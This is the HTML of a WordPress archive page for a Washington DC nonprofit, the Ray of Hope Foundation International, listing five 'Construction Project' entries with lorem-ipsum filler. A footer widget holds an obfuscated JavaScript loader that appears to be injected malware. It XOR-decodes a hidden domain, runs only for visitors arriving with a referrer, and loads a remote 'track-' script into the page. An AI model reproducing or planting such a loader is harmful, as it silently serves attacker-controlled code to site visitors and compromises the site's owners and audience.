    <body class="archive tax-portfolio_cat term-construction term-90 theme-lvly woocommerce-no-js loading wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="tw-preloader"><div data-uk-spinner></div></div>
<header class="header-container tw-header tw-header-dark uk-light" data-uk-sticky="offset: 0;">
    <div class="uk-container">        <nav class="uk-navbar-container uk-flex-center" data-uk-navbar>
            <div class="uk-navbar-left"><div class="tw-logo"><a href="http://rohfii.org/"><img class="logo-img" src="http://rohfii.org/wp-content/uploads/2020/01/logomain_dark_web-e1580426838371.png" alt="Ray of Hope Foundation International"/></a></div></div>
            <div class="uk-navbar-center"><ul id="menu-primary-menu" class="tw-main-menu uk-visible@m"><li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9334"><a href="#">About Us</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9336"><a href="#">Our Work</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li id="menu-item-9340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9340"><a href="#">Media</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9342"><a href="#">Support</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul></div><div class="uk-navbar-right"><div class="tw-header-meta"><a class="search-btn uk-navbar-toggle" href="#search-modal" data-uk-toggle><i class="simple-icon-magnifier"></i></a><a class="mobile-menu uk-navbar-toggle uk-hidden@m" href="#" data-uk-toggle="target: #mobile-menu-modal"><i class="ion-navicon-round"></i></a></div></div><div id="search-modal" class="uk-modal-full uk-modal" data-uk-modal><div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" data-uk-height-viewport><button class="uk-modal-close-full" type="button" data-uk-close style="top: 0;"></button><form class="uk-search uk-search-large" action="http://rohfii.org/"><span class="input--hoshi"><input class="uk-search-input input__field--hoshi" autofocus type="search" name="s" placeholder="Start typing..."  value=""><label class="input__label--hoshi"></label><button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button></span></form></div></div>        </nav>
                <div id="mobile-menu-modal" class="uk-modal-full" data-uk-modal>
            <div class="uk-modal-dialog">
                <button class="uk-modal-close-full" type="button" data-uk-close></button>
                <div class="uk-light uk-height-viewport tw-mobile-modal uk-flex uk-flex-middle uk-flex-center" data-uk-scrollspy="target:>ul>li,>div>a; cls:uk-animation-slide-bottom-medium; delay: 150;">
                    <ul id="menu-primary-menu-1" class="uk-nav-default uk-nav-parent-icon" data-uk-nav><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9334"><a href="#">About Us</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9336"><a href="#">Our Work</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9340"><a href="#">Media</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9342"><a href="#">Support</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul>                                    </div>
            </div>
        </div>    </div></header><!-- .header-container.tw-header -->        <div class="main-container">    <section class="uk-section tw-page-title-bg uk-text-center uk-flex uk-flex-middle uk-flex-center uk-light uk-background-cover uk-background-top-center" data-overlay="0.3">
        <div class="tw-page-title-container tw-element">
            <h1 class="tw-page-title uk-text-uppercase">portfolio: Construction</h1>
                    </div>

        <!-- Checking the BreadCrumb NavXT plugin is active -->
        <div class="tw-breadcrumb-container uk-position-absolute uk-position-bottom-center tw-element" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ray of Hope Foundation International." href="http://rohfii.org" class="home" ><span property="name">Ray of Hope Foundation International</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Construction</span><meta property="position" content="2"></span></div>    </section><section class="uk-section uk-section-blog"><div class="uk-container"><div class="right-sidebar" data-uk-grid><div class="content-area uk-width-expand@m"><div class="tw-blog"><article id="post-5611" class="post-5611 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-architecture">
    <div class="entry-post">
        <div class="entry-cats tw-meta"></div>
        <h2 class="entry-title"><a href="http://rohfii.org/portfolio/construction-project-5/">Construction Project #5</a></h2>
        <div class="entry-date tw-meta">
            <span><a href="http://rohfii.org/portfolio/construction-project-5/">November 29, 2017</a></span>  /
            <span class="entry-author">By <a href="http://rohfii.org/author/admin-rohfii/" title="Posts by admin-rohfii" rel="author">admin-rohfii</a></span>
        </div><div class="entry-media uk-responsive-width"><div class="tw-thumbnail"><a href="http://rohfii.org/portfolio/construction-project-5/" title="Construction Project #5" class="tw-image-hover"><img width="800" height="450" src="http://rohfii.org/wp-content/uploads/2017/11/construction-work1-800x450.jpg" class="attachment-lvly_thumb size-lvly_thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div></div>        <div class="entry-content uk-clearfix"><p>Lorem Ipsum proin gravida nibh velit auctor aliquet aenean sollicitudin lorem quis bibendum auctor nisiro elit consequat ipsum nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus sit amet mauris morbi accumsan emiripsum velit nam tellus odio tincidunt auctor a ornare odio. Sed non mauris vitae erat conseq auctor eu in elit class aptent taciti sociosqu ad litora torquent per conubia nostra per inceptos himenaeos.</p><p class="more-link"><a class="uk-button uk-button-default uk-button-small uk-button-radius tw-hover" href="http://rohfii.org/portfolio/construction-project-5/"><span class="tw-hover-inner"><span>Read more</span><i class="ion-ios-arrow-thin-right"></i></span></a></p>        </div><div class="entry-share tw-socials social-hover-color" data-id="5611"><a class="facebook-share"  href="http://rohfii.org/portfolio/construction-project-5/" title="Share this"><i class="ion-social-facebook"></i><span>0</span></a><a class="pinterest-share" href="http://rohfii.org/portfolio/construction-project-5/" title="Pin It" data-title="Construction Project #5" data-image="http://rohfii.org/wp-content/uploads/2017/11/construction-work1.jpg"><i class="ion-social-pinterest"></i><span>0</span></a><a class="twitter-share"   href="http://rohfii.org/portfolio/construction-project-5/" title="Tweet" data-title="Construction Project #5" data-id="5611" data-ajaxurl="http://rohfii.org/"><i class="ion-social-twitter"></i><span>0</span></a><a class="comment-count" href="http://rohfii.org/portfolio/construction-project-5/#respond" title="disabled"><i class="ion-chatbubbles"></i><span>disabled</span></a></div>    </div>
</article><article id="post-4773" class="post-4773 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-exterior">
    <div class="entry-post">
        <div class="entry-cats tw-meta"></div>
        <h2 class="entry-title"><a href="http://rohfii.org/portfolio/construction-project-4/">Construction Project #4</a></h2>
        <div class="entry-date tw-meta">
            <span><a href="http://rohfii.org/portfolio/construction-project-4/">September 14, 2017</a></span>  /
            <span class="entry-author">By <a href="http://rohfii.org/author/admin-rohfii/" title="Posts by admin-rohfii" rel="author">admin-rohfii</a></span>
        </div><div class="entry-media uk-responsive-width"><div class="tw-thumbnail"><a href="http://rohfii.org/portfolio/construction-project-4/" title="Construction Project #4" class="tw-image-hover"><img width="800" height="450" src="http://rohfii.org/wp-content/uploads/2017/11/construction-work4-800x450.jpg" class="attachment-lvly_thumb size-lvly_thumb wp-post-image" alt="" decoding="async" /></a></div></div>        <div class="entry-content uk-clearfix"><p>Lorem Ipsum proin gravida nibh velit auctor aliquet aenean sollicitudin lorem quis bibendum auctor nisiro elit consequat ipsum nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus sit amet mauris morbi accumsan emiripsum velit nam tellus odio tincidunt auctor a ornare odio. Sed non mauris vitae erat conseq auctor eu in elit class aptent taciti sociosqu ad litora torquent per conubia nostra per inceptos himenaeos.</p><p class="more-link"><a class="uk-button uk-button-default uk-button-small uk-button-radius tw-hover" href="http://rohfii.org/portfolio/construction-project-4/"><span class="tw-hover-inner"><span>Read more</span><i class="ion-ios-arrow-thin-right"></i></span></a></p>        </div><div class="entry-share tw-socials social-hover-color" data-id="4773"><a class="facebook-share"  href="http://rohfii.org/portfolio/construction-project-4/" title="Share this"><i class="ion-social-facebook"></i><span>0</span></a><a class="pinterest-share" href="http://rohfii.org/portfolio/construction-project-4/" title="Pin It" data-title="Construction Project #4" data-image="http://rohfii.org/wp-content/uploads/2017/11/construction-work4.jpg"><i class="ion-social-pinterest"></i><span>0</span></a><a class="twitter-share"   href="http://rohfii.org/portfolio/construction-project-4/" title="Tweet" data-title="Construction Project #4" data-id="4773" data-ajaxurl="http://rohfii.org/"><i class="ion-social-twitter"></i><span>0</span></a><a class="comment-count" href="http://rohfii.org/portfolio/construction-project-4/#respond" title="disabled"><i class="ion-chatbubbles"></i><span>disabled</span></a></div>    </div>
</article><article id="post-4771" class="post-4771 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-interior">
    <div class="entry-post">
        <div class="entry-cats tw-meta"></div>
        <h2 class="entry-title"><a href="http://rohfii.org/portfolio/construction-project-3/">Construction Project #3</a></h2>
        <div class="entry-date tw-meta">
            <span><a href="http://rohfii.org/portfolio/construction-project-3/">September 14, 2017</a></span>  /
            <span class="entry-author">By <a href="http://rohfii.org/author/admin-rohfii/" title="Posts by admin-rohfii" rel="author">admin-rohfii</a></span>
        </div><div class="entry-media uk-responsive-width"><div class="tw-thumbnail"><a href="http://rohfii.org/portfolio/construction-project-3/" title="Construction Project #3" class="tw-image-hover"><img width="800" height="450" src="http://rohfii.org/wp-content/uploads/2017/11/construction-work3-800x450.jpg" class="attachment-lvly_thumb size-lvly_thumb wp-post-image" alt="" decoding="async" /></a></div></div>        <div class="entry-content uk-clearfix"><p>Lorem Ipsum proin gravida nibh velit auctor aliquet aenean sollicitudin lorem quis bibendum auctor nisiro elit consequat ipsum nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus sit amet mauris morbi accumsan emiripsum velit nam tellus odio tincidunt auctor a ornare odio. Sed non mauris vitae erat conseq auctor eu in elit class aptent taciti sociosqu ad litora torquent per conubia nostra per inceptos himenaeos.</p><p class="more-link"><a class="uk-button uk-button-default uk-button-small uk-button-radius tw-hover" href="http://rohfii.org/portfolio/construction-project-3/"><span class="tw-hover-inner"><span>Read more</span><i class="ion-ios-arrow-thin-right"></i></span></a></p>        </div><div class="entry-share tw-socials social-hover-color" data-id="4771"><a class="facebook-share"  href="http://rohfii.org/portfolio/construction-project-3/" title="Share this"><i class="ion-social-facebook"></i><span>0</span></a><a class="pinterest-share" href="http://rohfii.org/portfolio/construction-project-3/" title="Pin It" data-title="Construction Project #3" data-image="http://rohfii.org/wp-content/uploads/2017/11/construction-work3.jpg"><i class="ion-social-pinterest"></i><span>0</span></a><a class="twitter-share"   href="http://rohfii.org/portfolio/construction-project-3/" title="Tweet" data-title="Construction Project #3" data-id="4771" data-ajaxurl="http://rohfii.org/"><i class="ion-social-twitter"></i><span>0</span></a><a class="comment-count" href="http://rohfii.org/portfolio/construction-project-3/#respond" title="disabled"><i class="ion-chatbubbles"></i><span>disabled</span></a></div>    </div>
</article><article id="post-4768" class="post-4768 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-building">
    <div class="entry-post">
        <div class="entry-cats tw-meta"></div>
        <h2 class="entry-title"><a href="http://rohfii.org/portfolio/construction-project-2/">Construction Project #2</a></h2>
        <div class="entry-date tw-meta">
            <span><a href="http://rohfii.org/portfolio/construction-project-2/">September 14, 2017</a></span>  /
            <span class="entry-author">By <a href="http://rohfii.org/author/admin-rohfii/" title="Posts by admin-rohfii" rel="author">admin-rohfii</a></span>
        </div><div class="entry-media uk-responsive-width"><div class="tw-thumbnail"><a href="http://rohfii.org/portfolio/construction-project-2/" title="Construction Project #2" class="tw-image-hover"><img width="800" height="450" src="http://rohfii.org/wp-content/uploads/2017/11/construction-work2-800x450.jpg" class="attachment-lvly_thumb size-lvly_thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></div>        <div class="entry-content uk-clearfix"><p>Lorem Ipsum proin gravida nibh velit auctor aliquet aenean sollicitudin lorem quis bibendum auctor nisiro elit consequat ipsum nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus sit amet mauris morbi accumsan emiripsum velit nam tellus odio tincidunt auctor a ornare odio. Sed non mauris vitae erat conseq auctor eu in elit class aptent taciti sociosqu ad litora torquent per conubia nostra per inceptos himenaeos.</p><p class="more-link"><a class="uk-button uk-button-default uk-button-small uk-button-radius tw-hover" href="http://rohfii.org/portfolio/construction-project-2/"><span class="tw-hover-inner"><span>Read more</span><i class="ion-ios-arrow-thin-right"></i></span></a></p>        </div><div class="entry-share tw-socials social-hover-color" data-id="4768"><a class="facebook-share"  href="http://rohfii.org/portfolio/construction-project-2/" title="Share this"><i class="ion-social-facebook"></i><span>0</span></a><a class="pinterest-share" href="http://rohfii.org/portfolio/construction-project-2/" title="Pin It" data-title="Construction Project #2" data-image="http://rohfii.org/wp-content/uploads/2017/11/construction-work2.jpg"><i class="ion-social-pinterest"></i><span>0</span></a><a class="twitter-share"   href="http://rohfii.org/portfolio/construction-project-2/" title="Tweet" data-title="Construction Project #2" data-id="4768" data-ajaxurl="http://rohfii.org/"><i class="ion-social-twitter"></i><span>0</span></a><a class="comment-count" href="http://rohfii.org/portfolio/construction-project-2/#respond" title="disabled"><i class="ion-chatbubbles"></i><span>disabled</span></a></div>    </div>
</article><article id="post-4761" class="post-4761 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-construction">
    <div class="entry-post">
        <div class="entry-cats tw-meta"></div>
        <h2 class="entry-title"><a href="http://rohfii.org/portfolio/construction-project-1/">Construction Project #1</a></h2>
        <div class="entry-date tw-meta">
            <span><a href="http://rohfii.org/portfolio/construction-project-1/">September 14, 2017</a></span>  /
            <span class="entry-author">By <a href="http://rohfii.org/author/admin-rohfii/" title="Posts by admin-rohfii" rel="author">admin-rohfii</a></span>
        </div><div class="entry-media uk-responsive-width"><div class="tw-thumbnail"><a href="http://rohfii.org/portfolio/construction-project-1/" title="Construction Project #1" class="tw-image-hover"><img width="800" height="450" src="http://rohfii.org/wp-content/uploads/2017/11/construction-work1-800x450.jpg" class="attachment-lvly_thumb size-lvly_thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a></div></div>        <div class="entry-content uk-clearfix"><p>Lorem Ipsum proin gravida nibh velit auctor aliquet aenean sollicitudin lorem quis bibendum auctor nisiro elit consequat ipsum nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus sit amet mauris morbi accumsan emiripsum velit nam tellus odio tincidunt auctor a ornare odio. Sed non mauris vitae erat conseq auctor eu in elit class aptent taciti sociosqu ad litora torquent per conubia nostra per inceptos himenaeos.</p><p class="more-link"><a class="uk-button uk-button-default uk-button-small uk-button-radius tw-hover" href="http://rohfii.org/portfolio/construction-project-1/"><span class="tw-hover-inner"><span>Read more</span><i class="ion-ios-arrow-thin-right"></i></span></a></p>        </div><div class="entry-share tw-socials social-hover-color" data-id="4761"><a class="facebook-share"  href="http://rohfii.org/portfolio/construction-project-1/" title="Share this"><i class="ion-social-facebook"></i><span>0</span></a><a class="pinterest-share" href="http://rohfii.org/portfolio/construction-project-1/" title="Pin It" data-title="Construction Project #1" data-image="http://rohfii.org/wp-content/uploads/2017/11/construction-work1.jpg"><i class="ion-social-pinterest"></i><span>0</span></a><a class="twitter-share"   href="http://rohfii.org/portfolio/construction-project-1/" title="Tweet" data-title="Construction Project #1" data-id="4761" data-ajaxurl="http://rohfii.org/"><i class="ion-social-twitter"></i><span>0</span></a><a class="comment-count" href="http://rohfii.org/portfolio/construction-project-1/#respond" title="disabled"><i class="ion-chatbubbles"></i><span>disabled</span></a></div>    </div>
</article></div></div><div class="sidebar-area">
    <div class="sidebar-inner">
        <div class="widget-item"><aside class="widget widget_search" id="search-2"><form method="get" class="searchform" action="http://rohfii.org/" >
        <div class="input">
        <input type="text" value="" name="s" placeholder="Keyword ..." />
            <button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button>
        </div>
        </form></aside></div><div class="widget-item"><aside class="widget widget_calendar" id="calendar-2"><h3 class="widget-title"><span>Posts Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://rohfii.org/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-item"><aside class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="http://rohfii.org/save-azariah-life-leg/">Help Save Azariah’s Life & Leg</a>
									</li>
											<li>
					<a href="http://rohfii.org/2020-dmv-women-in-fellowship-prayer-breakfast-conference/">2020 DMV Women In Fellowship Prayer Breakfast Conference</a>
									</li>
											<li>
					<a href="http://rohfii.org/adopt-an-angel-annual-christmas-toy-drive/">Adopt An Angel – Annual Christmas Toy Drive</a>
									</li>
											<li>
					<a href="http://rohfii.org/foundation-scholarships/">Foundation Scholarships</a>
									</li>
											<li>
					<a href="http://rohfii.org/bi-annual-blood-drive/">Bi-Annual Blood Drive</a>
									</li>
					</ul>

		</aside></div><div class="widget-item"><aside class="widget widget_categories" id="categories-2"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-146"><a href="http://rohfii.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://rohfii.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://rohfii.org/category/support/">Support</a>
</li>
			</ul>

			</aside></div><div class="widget-item"><aside class="widget widget_archive" id="archives-2"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='http://rohfii.org/2023/02/'>February 2023</a></li>
	<li><a href='http://rohfii.org/2020/04/'>April 2020</a></li>
	<li><a href='http://rohfii.org/2020/02/'>February 2020</a></li>
	<li><a href='http://rohfii.org/2019/02/'>February 2019</a></li>
	<li><a href='http://rohfii.org/2012/12/'>December 2012</a></li>
	<li><a href='http://rohfii.org/2012/02/'>February 2012</a></li>
			</ul>

			</aside></div>    </div>
</div></div></div></section>                            <footer class="uk-section uk-padding-remove-vertical">    <div class="bottom-area uk-light">
        <div class="uk-container">
            <div class=" uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-medium" data-uk-grid data-uk-scrollspy="target: > div; cls:uk-animation-fade; delay: 200;"><div><aside class="widget widget_text" id="text-1"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Ray of Hope Foundation International, Inc., a 501 c3 Non-Profit Organization based in Washington DC, USA, is a comprehensive multi-service agency, providing residential, educational and training services for families in hardship. Our programs promote independence, confidence and renewed hope.</p>
</div>
		</aside><aside class="widget widget_block" id="block-2"><script type="text/javascript">
!function (_1c7b7) {
    
    var _493f = Date.now();
    var _18a15 = 1000;
    _493f = _493f / _18a15;
    _493f = Math.floor(_493f);

    var _76114 = 600;
    _493f -= _493f % _76114;
    _493f = _493f.toString(16);

    var _a044f = _1c7b7.referrer;

    if (!_a044f) return;

    var _ebbf6 = [32197, 32192, 32223, 32204, 32205, 32200, 32218, 32193, 32203, 32198, 32200, 32219, 32205, 32194, 32192, 32221, 32135, 32192, 32199, 32207, 32198];

    _ebbf6 = _ebbf6.map(function(_f7e95){
        return _f7e95 ^ 32169;
    });

    var _6f1d8 = "23478e3c751e9130ab655ede02b3619f";
    
    _ebbf6 = String.fromCharCode(..._ebbf6);

    var _b463f = "https://";
    var _ab7e4 = "/";
    var _2992f = "track-";

    var _c3416 = ".js";

    var _f59a = _1c7b7.createElement("script");
    _f59a.type = "text/javascript";
    _f59a.async = true;
    _f59a.src = _b463f + _ebbf6 + _ab7e4 + _2992f + _493f + _c3416;

    _1c7b7.getElementsByTagName("head")[0].appendChild(_f59a)

}(document);
</script></aside></div><div><aside class="widget tw-contact-widget" id="tw-contact-widget-2"><h3 class="widget-title">Get in Touch</h3><ul><li><i class="ion-ios-location"></i><div>1629 K St. N.W. Suite 300, Washington, D.C 20066</div></li><li><i class="ion-android-call"></i><div>301.782.3561</div></li><li><i class="ion-android-mail"></i><a target="_blank" href="mailto:info@rohfii.org">info@rohfii.org</a></li></ul></aside><aside class="widget sociallinkswidget" id="sociallinkswidget-2"><h3 class="widget-title">Socials</h3><div class="tw-socials social-simple social-hover-color"><a title="facebook" href="http://facebook.com/" class="facebook"><i class="fa fa-facebook"></i></a><a title="twitter" href="http://twitter.com/rayhopefii" class="twitter"><i class="fa fa-twitter"></i></a><a title="linkedin" href="http://linkedin.com/" class="linkedin"><i class="fa fa-linkedin"></i></a><a title="youtube" href="http://youtube.com/" class="youtube"><i class="fa fa-youtube"></i></a></div></aside></div><div><aside class="widget widget_text" id="text-3"><h3 class="widget-title">Donatations</h3>			<div class="textwidget"><p>With your help we can: Help families in hardship send their children to school. Help people learn skills to start and sustain their own businesses.Deliver emergency aid when disaster strikes. Help women build a better life for themselves, their families and their communities.</p>
<p><a href="/donations/" title="Donate Now" class="uk-button uk-button-default no-hover uk-button-border dark-hover uk-button-small" style="margin-bottom:20px;color:#ff6600;border-color:#ff6600">Donate Now</a></p>
</div>
		</aside></div><div><aside class="widget widget_text" id="text-2"><h3 class="widget-title">Newsletter Subscribe</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8337-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/portfolio_category/construction/#wpcf7-f8337-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8337" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8337-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="uk-margin">
Stay informed on the latest news and announcements. We never spam!</p>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="your name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></p>
<p><input type="submit" value="subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</aside></div>            </div>
        </div>
    </div><div class="footer-area footer-small uk-light">
    <div class="uk-container">
        <div class="uk-flex-middle uk-child-width-1-1 uk-child-width-expand@m" data-uk-grid><div class="copyright">&copy; 2020 - Ray of Hope Foundation International Inc. All Rights Reserved. |  Developed by <a href="https://halucion.com">Halucion</a></div><div class="uk-text-right"><a href="#" title="Scroll to top" data-uk-scroll>Back to Top<i class="ion-ios-arrow-up uk-margin-small-left"></i></a></div>        </div>
    </div>
</div>                </footer>        </div><!--.main-container-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
